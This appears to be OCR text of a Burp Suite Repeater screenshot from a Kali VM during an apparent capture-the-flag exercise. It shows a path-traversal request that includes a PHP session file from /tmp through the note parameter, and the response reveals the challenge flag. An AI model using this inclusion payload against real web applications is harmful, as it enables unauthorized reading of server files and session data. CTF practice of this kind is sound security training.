 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2023.1-vmware-a...
1 2 3 4
8:53
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < > Follow redirection
Target: http://45.122.249.68:20015
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /index.php?note=../../../../../../tmp/sess_47fb9b1a7a75d326618a5660315734fa HTTP/1.1
2 Host: 45.122.249.68:20015
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Content-Length: 21
10
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
user|s:41:"flag{racing_racing_and_you_pwned_me} ";
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 8
Response headers 10
Search...
0 matches
Done
2,552 bytes | 34 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
30°C Nhiều mây
ENG
7:53 PM
6/3/2023